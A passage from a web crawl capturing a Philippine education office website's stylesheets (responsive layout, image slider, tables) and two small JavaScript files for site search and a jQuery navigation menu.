		width: 50%;
		padding-bottom: 1em;
	}
	
	.footer_col2{
		width: 50%;
		height: 11em;
	}
	
	.image_link{
		width: 31%;
	}
	
	.division_w{
	width: 50%;
	float: left;
	padding-bottom: 1.4em;
	}
	
	#main_col_home{
	overflow: hidden;
	width: 100%;
	float: none;
	}
	
	#aside_col{
	width: 94%;
	float: none;
	padding-right: 3%;
	}
	
	#div_con{
		width: 95%;
	}
	
	#body_cont{
	max-width: 95%;
	}
    .active {
        display: block;
    }
    .nav > li {
        float: none;
    }
    .nav > li > .parent {
		background-image: url("../images/downArrow.png");
        background-position: 95% 50%;
    }
	
	.nav > li > .parent:hover {
	background-image: url("../images/downArrowb.png");
    background-repeat: no-repeat;
    background-position: 95% 50%;
    }
	
	.nav li:hover > a{
		background: #ccc;
		color: #111;
	}
	
    .nav li li .parent{
        background-image: url("../images/downArrow.png");
        background-repeat: no-repeat;
        background-position: 95% 50%;
    }
    .nav ul, .nav > li > ul > li > ul{
        display: block;
        width: 100%;
    }
	
   .nav > li.hover > ul , .nav li li.hover ul {
        position: static;
    }
	
	#searchcontainer{
	float: right;
	margin-top: -34px;
	width: 100px;
	}
	
	#main_col_sub_p{
	overflow: hidden;
	width: 100%;
	float: none;
	}

	#aside_col_sub_p{
		padding-top: 4px;
		width: 100%;
		float: none;
		padding-left: 0;
	}
	
	.aside_col_sub_p_s{
	width: 100%;
	float: none;
	padding-left: 0%;
	}
	
	.margin-go-up{
		margin-top: 0px;
	}

	#headsub-org{
		width: 96%;
		padding: 2% 0 2% 4%;
	}

	.insidesub{
		padding: 2% 1% 2% 4%;
	}

	#insidesublist{
		padding-top: 3%;
	}

	#insidesublist li{
		margin-bottom: 2%;
	}
	
	.padding_bot{
	padding-bottom: 4em;
	}
	
	.rep_pil_img{
		max-width: 40%;
		padding: 3% 3% 0 0;
	}
	
	#head_title{
	margin: 0 auto;
	width: 96%;
	height: 100%;
	}
	
	#head_title img{
	max-width: 100%;
	}

}

@media only screen and (min-width:769px) and (max-width:1030px) {
	
				#head_title{
	margin: 0 auto;
	width: 96%;
	height: 100%;
	}
	
		#head_title img{
	max-width: 100%;
	}
	
	#body_cont{
	max-width: 95%;
	}	
	.division_t{
	height: 4em;
	}
	
	.icons_d{
		padding-bottom: 2em;
	}
	
	#footer_cont{
		width: 95%;
	}
}

@media only screen and (min-width:769px) and (max-width:1024px) {
	.image_link{
		width: 31%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://depedzamboangasibugay.ph/styles/slider.css?25260512
body_size: 483
content:
/* ==========================================================================
		Slider core styles
===========================================================================*/

.slider-container {
  position: relative;

  overflow: hidden;

  width: 100%;
  margin: 0 auto;
}

.slider {
  position: relative;

  width: 9999px;
}
.slider:before,
.slider:after {
  display: table;

  content: ' ';
}
.slider:after {
  clear: both;
}
.slider div {
  position: relative;

  float: left;

  margin: 0;
  padding: 0;
}
.slider div img {
  display: block;

  max-width: 100%;
  height: auto;
}
.act,
#prev > span,
#next > span,
#slider-nav > a {
  background: url(../images/arrows.png) no-repeat;
}

#next > span,
#prev > span {
  display: block;

  width: 16px;
  height: 24px;
}
/* Arrows */
#next > span {
  background-position: -20px 0;
}
#prev > span {
  background-position: 0 0;
}
#next,
#prev {
  position: absolute;
  top: 50%;

  margin-top: -20px;
  padding: 10px 15px;

  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;

  border-radius: 5px;
  opacity: 0.3;
  background: rgba(0, 0, 0, .39);

  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#99000000', endColorstr='#99000000'); /* ie8 */
       -o-user-select: none;
}
#prev {
  left: 10px;
}

#prev:hover{
	opacity: 1;
}

#next:hover {
	opacity: 1;
}

#next {
  right: 10px;
}
.caption {
  position: absolute;
  bottom: 0;

  display: block;

  width: 98%;
  padding: 5px 10px 15px;

  color: #fff;
  background: rgba(0, 0, 0, .7);

  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#99000000', endColorstr='#99000000'); /* ie8 */
}


.caption a {

  color: #fff;
}

.caption a:hover {
	color: #ccc;
}

.slider-nav {
  line-height: 30px;
display: none;
  position: absolute;
  bottom: 10px;
  left: -8px;

  width: 100%;
  height: 210px;
  margin: 0;
  padding: 0;

  text-align: right;

  /*background: #323232;*/
  /*opacity: .9;*/

  filter: alpha(opacity=90); /* ie8 */
}

/*Navigation bullets*/
.slider-nav a {
  display: inline-block;

  width: 8px;
  height: 8px;
  margin: 0 3px;

  -webkit-transition: background .5s ease;
     -moz-transition: background .5s ease;
       -o-transition: background .5s ease;
          transition: background .5s ease;

  border: 1px solid #fff;
  border-radius: 50%;
  background: transparent;
}

.slider-nav .active {
  width: 8px;
  height: 8px;

  background: #fff;
}
@media (max-width: 580px) {
  .caption {
    display: none;
  }
}

--- FILE ---
content_type: text/css
request_url: https://depedzamboangasibugay.ph/styles/table1.css
body_size: 252
content:
/*TABLE STYLES FOR ALL*/
table{ 
	border-collapse: collapse;
	width: 100%;
}

thead th {
	height: 35px;
	color: white;
}

th{
	text-align: left;
	padding: 0 0 0 20px;
}

td{
	text-align: left;
	padding: 20px 0 20px 20px;
}

tr{
	color: black;
}



.published{
	width: 17%;
}

/*ISSUANCES TABLES

.title-iss{
	width: 60%;
}*/

.title-iss{
	width: 690px;
}

.download{
	width: 23%;
}

/*VACANCIES*/
.title-vac{
	width: 330px;	
}

.color-advisories{
	/* width: 1120px;  FORMER RowToClick */
	background: #6d929b; /*before: 66cc99*/
}

.color-regional{ 
	/* width: 1120px;  FORMER RowToClick1 */
	background: #0bbf5e; /*before: 66cc99*/
}

.color-unnumbered{
	/* width: 1120px;  FORMER RowToClick2- */
	background: #46d9be; /*before: 66cc99*/
}

.rows1{
	border-bottom: 1px solid #dcdedd;
}	

.rows1:hover{
	background: #d9ffeb; /*before: dbedff*/
}
	.center_row{
	text-align: center;
	}

.rows{
	height: 50px;
	border-bottom: 1px solid #dcdedd;
}	

.rows:hover{
	background: #dadbdb; /*before: dbedff*/
}

.row1{
	height: 50px;
	border-bottom: 1px solid #dcdedd;
}

.row1:hover{
	background: #e3e5e6;
}

.rows2{
	height: 50px;
	border-bottom: 1px solid #dcdedd;
}	

.rows2:hover{
	background: #d4fdf6; /*before: dbedff*/
}

.RowToClick-vac{
	background: #6d929b; /*before: 66cc99*/
}

.division{
	width: 280px;
}

.vacancy{
	width: 60px;
}

.deadline{
	width: 150px;
}

.profile{
	width: 140px;
}

.title-bid{
	width: 56%;
}

.published-bac{
	width: 15%;
}

.published-bac2{
	width: 11%;
}

.closing{
	width: 18%;
}

.download-bid{
	width: 18%;
}

.RowToClick{
	background: #2aa1b7; /*before: 66cc99*/
}

/*FOR OPPORTUNITIES TABLE*/

--- FILE ---
content_type: application/javascript
request_url: https://depedzamboangasibugay.ph/js/s_query.js
body_size: -269
content:
function submitQuery() {
	var searchtext = document.getElementById("query").value;
	window.location = "search.php?query=" + searchtext;
}

--- FILE ---
content_type: application/javascript
request_url: https://depedzamboangasibugay.ph/js/nav-script.js
body_size: 132
content:

var www = document.body.clientWidth;

$(document).ready(function() {
	$("#query").click(function(w){
		$(this).removeClass("widths");
		$(this).addClass("adjustw");
	});
	
	$(".nav li a").each(function() {
		if ($(this).next().length > 0) {
			$(this).addClass("parent");
		};
	})
	
	$(".toggleMenu").click(function(e) {
		e.preventDefault();
		$(this).toggleClass("active");
		$(".nav").toggle();
	});
	
	
	adjustMenu();
})

$(window).bind('resize orientationchange', function() {
	www = document.body.clientWidth;
	adjustMenu();
});

var adjustMenu = function() {
	if (www < 752) {
		$(".toggleMenu").css("display", "inline-block");
		if (!$(".toggleMenu").hasClass("active")) {
			$(".nav").hide();
		} else {
			$(".nav").show();
		}
		$(".nav li").unbind('mouseenter mouseleave');
		$(".nav li a.parent").unbind('click').bind('click', function(e) {
			// must be attached to anchor element to prevent bubbling
			e.preventDefault();
			$(this).parent("li").toggleClass("hover");
		});
		
		
	} 
	else if (www >= 752) {		
		$(".toggleMenu").css("display", "none");
		$(".nav").show();
		$(".nav li").removeClass("hover", 1000);
		$(".nav li a").unbind('click');
		$(".nav li").hover(
		function () {
		$(this).addClass('hover', 1000);
		},
		function () {
		$(this).removeClass("hover", 1000);
		});
		
	}
	

}

